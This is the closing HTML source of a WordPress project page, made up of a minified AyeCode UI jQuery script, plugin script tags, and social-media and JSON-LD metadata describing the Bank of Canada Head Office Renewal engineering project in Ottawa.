function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' embed-responsive-item'}else{wClass+=' vh-100';sClass+=' vh-100'}$body+='<div class="ac-preview-loading '+wClass+'" style="left:0;top:0"><div class="spinner-border" role="status"></div></div>';$body+='<iframe id="embedModal-iframe" class="'+sClass+'" src="" width="100%" height="100%" frameborder="0" allowtransparency="true"></iframe>';if(responsive){$body+='</div>'}$m=aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class);jQuery($m).on('shown.bs.modal',function(e){iFrame=jQuery('#embedModal-iframe');jQuery('.ac-preview-loading').addClass('d-flex');iFrame.attr({src:$url});iFrame.load(function(){jQuery('.ac-preview-loading').removeClass('d-flex')})});return $m}function aui_modal($title,$body,$footer,$dismissible,$class,$dialog_class,$body_class){if(!$class){$class=''}if(!$dialog_class){$dialog_class=''}if(!$body){$body='<div class="text-center"><div class="spinner-border" role="status"></div></div>'}jQuery('.aui-modal').modal('hide').modal('dispose').remove();jQuery('.modal-backdrop').remove();var $modal='';$modal+='<div class="modal aui-modal fade shadow bsui '+$class+'" tabindex="-1">'+'<div class="modal-dialog modal-dialog-centered '+$dialog_class+'">'+'<div class="modal-content border-0 shadow">';if($title){$modal+='<div class="modal-header">'+'<h5 class="modal-title">'+$title+'</h5>';if($dismissible){$modal+='<button type="button" class="close" data-dismiss="modal" aria-label="Close">'+'<span aria-hidden="true">&times;</span>'+'</button>'}$modal+='</div>'}$modal+='<div class="modal-body '+$body_class+'">'+$body+'</div>';if($footer){$modal+='<div class="modal-footer">'+$footer+'</div>'}$modal+='</div>'+'</div>'+'</div>';jQuery('body').append($modal);return jQuery('.aui-modal').modal('hide').modal({})}function aui_conditional_fields(form){jQuery(form).find(".aui-conditional-field").each(function(){var $element_require=jQuery(this).data('element-require');if($element_require){$element_require=$element_require.replace("&#039;","'");$element_require=$element_require.replace("&quot;",'"');if(aui_check_form_condition($element_require,form)){jQuery(this).removeClass('d-none')}else{jQuery(this).addClass('d-none')}}})}function aui_check_form_condition(condition,form){if(form){condition=condition.replace(/\(form\)/g,"('"+form+"')")}return new Function("return "+condition+";")()}jQuery.fn.aui_isOnScreen=function(){var win=jQuery(window);var viewport={top:win.scrollTop(),left:win.scrollLeft()};viewport.right=viewport.left+win.width();viewport.bottom=viewport.top+win.height();var bounds=this.offset();bounds.right=bounds.left+this.outerWidth();bounds.bottom=bounds.top+this.outerHeight();return(!(viewport.right<bounds.left||viewport.left>bounds.right||viewport.bottom<bounds.top||viewport.top>bounds.bottom))};function aui_carousel_maybe_show_multiple_items($carousel){var $items={};var $item_count=0;if(!jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).append('<div class="carousel-inner-original d-none">'+jQuery($carousel).find('.carousel-inner').html()+'</div>')}jQuery($carousel).find('.carousel-inner-original .carousel-item').each(function(){$items[$item_count]=jQuery(this).html();$item_count++});if(!$item_count){return}if(jQuery(window).width()<=576){if(jQuery($carousel).find('.carousel-inner').hasClass('aui-multiple-items')&&jQuery($carousel).find('.carousel-inner-original').length){jQuery($carousel).find('.carousel-inner').removeClass('aui-multiple-items').html(jQuery($carousel).find('.carousel-inner-original').html());jQuery($carousel).find(".carousel-indicators li").removeClass("d-none")}}else{var $md_count=jQuery($carousel).data('limit_show');var $new_items='';var $new_items_count=0;var $new_item_count=0;var $closed=true;Object.keys($items).forEach(function(key,index){if(index!=0&&Number.isInteger(index/$md_count)){$new_items+='</div></div>';$closed=true}if(index==0||Number.isInteger(index/$md_count)){$active=index==0?'active':'';$new_items+='<div class="carousel-item '+$active+'"><div class="row m-0">';$closed=false;$new_items_count++;$new_item_count=0}$new_items+='<div class="col pr-1 pl-0">'+$items[index]+'</div>';$new_item_count++});if(!$closed){if($md_count-$new_item_count>0){$placeholder_count=$md_count-$new_item_count;while($placeholder_count>0){$new_items+='<div class="col pr-1 pl-0"></div>';$placeholder_count--}}$new_items+='</div></div>'}jQuery($carousel).find('.carousel-inner').addClass('aui-multiple-items').html($new_items);jQuery($carousel).find('.carousel-item.active img').each(function(){if(real_srcset=jQuery(this).attr("data-srcset")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("srcset",real_srcset)}if(real_src=jQuery(this).attr("data-src")){if(!jQuery(this).attr("srcset"))jQuery(this).attr("src",real_src)}});$hide_count=$new_items_count-1;jQuery($carousel).find(".carousel-indicators li:gt("+$hide_count+")").addClass("d-none")}jQuery(window).trigger("aui_carousel_multiple")}function aui_init_carousel_multiple_items(){jQuery(window).on("resize",function(){jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})});jQuery('.carousel-multiple-items').each(function(){aui_carousel_maybe_show_multiple_items(this)})}function init_nav_sub_menus(){jQuery('.navbar-multi-sub-menus').each(function(i,obj){if(jQuery(this).hasClass("has-sub-sub-menus")){return true}jQuery(this).addClass('has-sub-sub-menus');jQuery(this).find('.dropdown-menu a.dropdown-toggle').on('click',function(e){var $el=jQuery(this);$el.toggleClass('active-dropdown');var $parent=jQuery(this).offsetParent(".dropdown-menu");if(!jQuery(this).next().hasClass('show')){jQuery(this).parents('.dropdown-menu').first().find('.show').removeClass("show")}var $subMenu=jQuery(this).next(".dropdown-menu");$subMenu.toggleClass('show');jQuery(this).parent("li").toggleClass('show');jQuery(this).parents('li.nav-item.dropdown.show').on('hidden.bs.dropdown',function(e){jQuery('.dropdown-menu .show').removeClass("show");$el.removeClass('active-dropdown')});if(!$parent.parent().hasClass('navbar-nav')){$el.next().addClass('position-relative border-top border-bottom')}return false})})}function aui_lightbox_embed($link,ele){ele.preventDefault();jQuery('.aui-carousel-modal').remove();var $modal='<div class="modal fade aui-carousel-modal bsui" tabindex="-1" role="dialog" aria-labelledby="aui-modal-title" aria-hidden="true"><div class="modal-dialog modal-dialog-centered modal-xl mw-100"><div class="modal-content bg-transparent border-0"><div class="modal-header"><h5 class="modal-title" id="aui-modal-title"></h5></div><div class="modal-body text-center"><i class="fas fa-circle-notch fa-spin fa-3x"></i></div></div></div></div>';jQuery('body').append($modal);jQuery('.aui-carousel-modal').modal({});jQuery('.aui-carousel-modal').on('hidden.bs.modal',function(e){jQuery("iframe").attr('src','')});$container=jQuery($link).closest('.aui-gallery');$clicked_href=jQuery($link).attr('href');$images=[];$container.find('.aui-lightbox-image').each(function(){var a=this;var href=jQuery(a).attr('href');if(href){$images.push(href)}});if($images.length){var $carousel='<div id="aui-embed-slider-modal" class="carousel slide" >';if($images.length>1){$i=0;$carousel+='<ol class="carousel-indicators position-fixed">';$container.find('.aui-lightbox-image').each(function(){$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<li data-target="#aui-embed-slider-modal" data-slide-to="'+$i+'" class="'+$active+'"></li>';$i++});$carousel+='</ol>'}$i=0;$carousel+='<div class="carousel-inner">';$container.find('.aui-lightbox-image').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div>';var css_height=window.innerWidth>window.innerHeight?'90vh':'auto';var img=jQuery(a).find('img').clone().removeClass().addClass('mx-auto d-block w-auto mw-100 rounded').css('max-height',css_height).get(0).outerHTML;$carousel+=img;if(jQuery(a).parent().find('.carousel-caption').length){$carousel+=jQuery(a).parent().find('.carousel-caption').clone().removeClass('sr-only').get(0).outerHTML}else if(jQuery(a).parent().find('.figure-caption').length){$carousel+=jQuery(a).parent().find('.figure-caption').clone().removeClass('sr-only').addClass('carousel-caption').get(0).outerHTML}$carousel+='</div></div>';$i++});$container.find('.aui-lightbox-iframe').each(function(){var a=this;$active=$clicked_href==jQuery(this).attr('href')?'active':'';$carousel+='<div class="carousel-item '+$active+'"><div class="modal-xl mx-auto embed-responsive embed-responsive-16by9">';var css_height=window.innerWidth>window.innerHeight?'95vh':'auto';var url=jQuery(a).attr('href');var iframe='<iframe class="embed-responsive-item" style="height:'+css_height+'" src="'+url+'?rel=0&amp;showinfo=0&amp;modestbranding=1&amp;autoplay=1" id="video" allow="autoplay"></iframe>';var img=iframe;$carousel+=img;$carousel+='</div></div>';$i++});$carousel+='</div>';if($images.length>1){$carousel+='<a class="carousel-control-prev" href="#aui-embed-slider-modal" role="button" data-slide="prev">';$carousel+='<span class="carousel-control-prev-icon" aria-hidden="true"></span>';$carousel+=' <a class="carousel-control-next" href="#aui-embed-slider-modal" role="button" data-slide="next">';$carousel+='<span class="carousel-control-next-icon" aria-hidden="true"></span>';$carousel+='</a>'}$carousel+='</div>';var $close='<button type="button" class="close text-white text-right position-fixed" style="font-size: 2.5em;right: 20px;top: 10px; z-index: 1055;" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>';jQuery('.aui-carousel-modal .modal-content').html($carousel).prepend($close)}}function aui_init_lightbox_embed(){jQuery('.aui-lightbox-image, .aui-lightbox-iframe').off('click').on("click",function(ele){aui_lightbox_embed(this,ele)})}function aui_init_modal_iframe(){jQuery('.aui-has-embed, [data-aui-embed="iframe"]').each(function(e){if(!jQuery(this).hasClass('aui-modal-iframed')&&jQuery(this).data('embed-url')){jQuery(this).addClass('aui-modal-iframed');jQuery(this).on("click",function(e1){aui_modal_iframe('',jQuery(this).data('embed-url'),'',true,'','modal-lg','aui-modal-iframe p-0',true);return false})}})}$aui_doing_toast=false;function aui_toast($id,$type,$title,$title_small,$body,$time,$can_close){if($aui_doing_toast){setTimeout(function(){aui_toast($id,$type,$title,$title_small,$body,$time,$can_close)},500);return}$aui_doing_toast=true;if($can_close==null){$can_close=false}if($time==''||$time==null){$time=3000}if(document.getElementById($id)){jQuery('#'+$id).toast('show');setTimeout(function(){$aui_doing_toast=false},500);return}var uniqid=Date.now();if($id){uniqid=$id}$op="";$tClass='';$thClass='';$icon="";if($type=='success'){$op="opacity:.92;";$tClass='alert alert-success';$thClass='bg-transparent border-0 alert-success';$icon="<div class='h5 m-0 p-0'><i class='fas fa-check-circle mr-2'></i></div>"}else if($type=='error'||$type=='danger'){$op="opacity:.92;";$tClass='alert alert-danger';$thClass='bg-transparent border-0 alert-danger';$icon="<div class='h5 m-0 p-0'><i class='far fa-times-circle mr-2'></i></div>"}else if($type=='info'){$op="opacity:.92;";$tClass='alert alert-info';$thClass='bg-transparent border-0 alert-info';$icon="<div class='h5 m-0 p-0'><i class='fas fa-info-circle mr-2'></i></div>"}else if($type=='warning'){$op="opacity:.92;";$tClass='alert alert-warning';$thClass='bg-transparent border-0 alert-warning';$icon="<div class='h5 m-0 p-0'><i class='fas fa-exclamation-triangle mr-2'></i></div>"}if(!document.getElementById("aui-toasts")){jQuery('body').append('<div class="bsui" id="aui-toasts"><div class="position-fixed aui-toast-bottom-right pr-3 mb-1" style="z-index: 500000;right: 0;bottom: 0;'+$op+'"></div></div>')}$toast='<div id="'+uniqid+'" class="toast fade hide shadow hover-shadow '+$tClass+'" style="" role="alert" aria-live="assertive" aria-atomic="true" data-delay="'+$time+'">';if($type||$title||$title_small){$toast+='<div class="toast-header '+$thClass+'">';if($icon){$toast+=$icon}if($title){$toast+='<strong class="mr-auto">'+$title+'</strong>'}if($title_small){$toast+='<small>'+$title_small+'</small>'}if($can_close){$toast+='<button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close"><span aria-hidden="true">×</span></button>'}$toast+='</div>'}if($body){$toast+='<div class="toast-body">'+$body+'</div>'}$toast+='</div>';jQuery('.aui-toast-bottom-right').prepend($toast);jQuery('#'+uniqid).toast('show');setTimeout(function(){$aui_doing_toast=false},500)}function aui_init_counters(){const animNum=(EL)=>{if(EL._isAnimated)return;EL._isAnimated=true;let end=EL.dataset.auiend;let start=EL.dataset.auistart;let duration=EL.dataset.auiduration?EL.dataset.auiduration:2000;let seperator=EL.dataset.auisep?EL.dataset.auisep:'';jQuery(EL).prop('Counter',start).animate({Counter:end},{duration:Math.abs(duration),easing:'swing',step:function(now){const text=seperator?(Math.ceil(now)).toLocaleString('en-US'):Math.ceil(now);const html=seperator?text.split(",").map(n=>`<span class="count">${n}</span>`).join(","):text;if(seperator&&seperator!=','){html.replace(',',seperator)}jQuery(this).html(html)}})};const inViewport=(entries,observer)=>{entries.forEach(entry=>{if(entry.isIntersecting)animNum(entry.target)})};jQuery("[data-auicounter]").each((i,EL)=>{const observer=new IntersectionObserver(inViewport);observer.observe(EL)})}function aui_init(){aui_init_counters();init_nav_sub_menus();aui_init_tooltips();aui_init_select2();aui_init_flatpickr();aui_init_iconpicker();aui_init_greedy_nav();aui_time_ago('timeago');aui_init_carousel_multiple_items();aui_init_lightbox_embed();aui_init_modal_iframe()}jQuery(window).on("load",function(){aui_init()});jQuery(function($){var ua=navigator.userAgent.toLowerCase();var isiOS=ua.match(/(iphone|ipod|ipad)/);if(isiOS){var pS=0;pM=parseFloat($('body').css('marginTop'));$(document).on('show.bs.modal',function(){pS=window.scrollY;$('body').css({marginTop:-pS,overflow:'hidden',position:'fixed',})}).on('hidden.bs.modal',function(){$('body').css({marginTop:pM,overflow:'visible',position:'inherit',});window.scrollTo(0,pS)})}});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ml-2 w-50 btn-round' data-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};window.onscroll=function(){aui_set_data_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();
</script>
<script type='text/javascript' src='https://player.vimeo.com/api/player.js?ver=1.1.2' id='vimeo-for-wordpress-player-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/copy-to-clipboard-for-wp/public/js/catcwp-public.js?ver=1.8.0' id='catcwp-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.5.4' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://infra.global/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.5.4' id='ppress-select2-js'></script>

<!-- OG: 3.1.9 --><link rel="image_src" href="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg" /><meta name="msapplication-TileImage" content="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg" />
<meta property="og:image" content="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg" /><meta property="og:image:secure_url" content="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg" /><meta property="og:image:width" content="1870" /><meta property="og:image:height" content="1280" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and sustainability. A national landmark, the complex is comprised of two glass towers, and a connecting atrium surrounding a granite-clad centrepiece building. The 80,000 m2 complex includes..." /><meta property="og:type" content="article" /><meta property="og:locale" content="en_US" /><meta property="og:site_name" content="Infrastructure Global" /><meta property="og:title" content="Bank of Canada Head Office Renewal" /><meta property="og:url" content="https://infra.global/projects/bank-of-canada-head-office-renewal/" /><meta property="og:updated_time" content="2023-03-02T20:52:38+00:00" />
<meta property="article:published_time" content="2021-03-02T20:37:42+00:00" /><meta property="article:modified_time" content="2023-03-02T20:52:38+00:00" /><meta property="article:author:first_name" content="Gavin" /><meta property="article:author:last_name" content="Pearson" /><meta property="article:author:username" content="Gavin Pearson" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:image" content="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg" /><meta property="twitter:title" content="Bank of Canada Head Office Renewal" /><meta property="twitter:description" content="Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and..." /><meta property="twitter:url" content="https://infra.global/projects/bank-of-canada-head-office-renewal/" />
<meta itemprop="image" content="https://static.infra.global/wp-content/uploads/2023/03/02205144/f-2-129-14727164_BoC_Exterior.jpg" /><meta itemprop="name" content="Bank of Canada Head Office Renewal" /><meta itemprop="headline" content="Bank of Canada Head Office Renewal" /><meta itemprop="description" content="Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and sustainability. A national landmark, the complex is comprised of two glass towers, and a connecting atrium surrounding a granite-clad centrepiece building. The 80,000 m2 complex includes..." /><meta itemprop="datePublished" content="2021-03-02" /><meta itemprop="dateModified" content="2023-03-02T20:52:38+00:00" /><meta itemprop="author" content="Gavin Pearson" />
<meta property="profile:first_name" content="Gavin" /><meta property="profile:last_name" content="Pearson" /><meta property="profile:username" content="Gavin Pearson" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://infra.global/wp-json/" /><link rel="alternate" type="application/json" href="https://infra.global/wp-json/wp/v2/projects/4437" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infra.global/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://infra.global/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://infra.global/?p=4437' />
<link rel="alternate" type="application/json+oembed" href="https://infra.global/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfra.global%2Fprojects%2Fbank-of-canada-head-office-renewal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://infra.global/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfra.global%2Fprojects%2Fbank-of-canada-head-office-renewal%2F&#038;format=xml" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"LocalBusiness","name":"Bank of Canada Head Office Renewal","description":"Winner of the 2018 Canadian Consulting Engineering Award of Excellence, the Bank of Canada Head Office Renewal is a showcase project exemplifying the highest calibre of innovation, quality and sustainability. A national landmark, the complex is comprised of two glass towers, and a connecting atrium surrounding a granite-clad centrepiece building. The 80,000 m2 complex includes an exterior plaza and a national currency museum. The goal was to address performance and infrastructure deficits and life-safety compliance, transform the workplace, and maintain the intrinsic architectural value. New structural concrete shear walls, floor slab infills and a new staircase configuration allowed the project to restore open office floorplates. On each tower floor perimeter, 450mm-deep Dynamic Buffer Zones (DBZ) were created to improve energy efficiency and environmental controls. To address heating issues, BPA tested the idea of active double-skin walls\u2014an uncommon Canadian design feature not often utilised in retrofit applications. The energy modelling confirmed the feasibility of a building envelope without additional perimeter heating. At the time, heat loss along the perimeters was estimated at 5,255 MBH (1540 kW) in peak conditions. Using DBZs rather than a curtain wall saw almost $100,000 in annual energy savings! Prior to renovations, radiant cooling panels in recesses of the coffered structure reduced airflow by 50%. BPA\u2019s new concept reduced the building core service area requirements and eliminated perimeter mechanical rooms and exterior louvres. Reducing the distribution ductwork allowed us to implement standardized air duct opening, which provided adequate air distribution and temperature control. Steam and chilled water supply from the district heating and cooling plant provided additional opportunities for energy and cost efficiencies. BPA designed a new system that produces low temperature hot water from steam supplied by the heating plant or heat recovery chillers for 37,811 GJ in annual energy savings! &nbsp;","url":"https:\/\/infra.global\/projects\/bank-of-canada-head-office-renewal\/","sameAs":[],"image":[{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"234 Wellington Street, (Old) Ottawa, Canada","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-129-14727164_BoC_Exterior.jpg","datePublished":"2021-03-02 20:37:42","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-129-14727164_BoC_Exterior-300x205.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"234 Wellington Street, (Old) Ottawa, Canada","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-131-14727164_Boc_Atrium_from_above.jpg","datePublished":"2021-03-02 20:37:42","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-131-14727164_Boc_Atrium_from_above-300x163.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"234 Wellington Street, (Old) Ottawa, Canada","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-130-14727164_BoC_Atrium2.jpg","datePublished":"2021-03-02 20:37:42","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-130-14727164_BoC_Atrium2-200x300.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"234 Wellington Street, (Old) Ottawa, Canada","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-133-14727164_BoC_Gathering_space.jpg","datePublished":"2021-03-02 20:37:42","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-133-14727164_BoC_Gathering_space-300x200.jpg"},{"@type":"ImageObject","author":"Gavin Pearson","contentLocation":"234 Wellington Street, (Old) Ottawa, Canada","url":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-132-14727164_BoC_DBZ_.jpg","datePublished":"2021-03-02 20:37:42","caption":"","name":"","representativeOfPage":true,"thumbnail":"https:\/\/infra.global\/wp-content\/uploads\/2023\/03\/f-2-132-14727164_BoC_DBZ_-200x300.jpg"}],"address":{"@type":"PostalAddress","streetAddress":"234 Wellington Street","addressLocality":"(Old) Ottawa","addressRegion":"Ontario","addressCountry":"Canada","postalCode":"K1A 0A6"},"geo":{"@type":"GeoCoordinates","latitude":"45.42092285","longitude":"-75.70251316836121"},"review":""}</script><meta property="og:image" content="https://infra.global/wp-content/uploads/2023/03/f-2-129-14727164_BoC_Exterior.jpg"/>

<!-- GD Facebook Like Thumbnail -->
<link rel="image_src" href="https://infra.global/wp-content/uploads/2023/03/f-2-129-14727164_BoC_Exterior.jpg" />
<!-- End GD Facebook Like Thumbnail -->



<!-- WPMobile.App -->
<meta name="theme-color" content="#205fa8" />
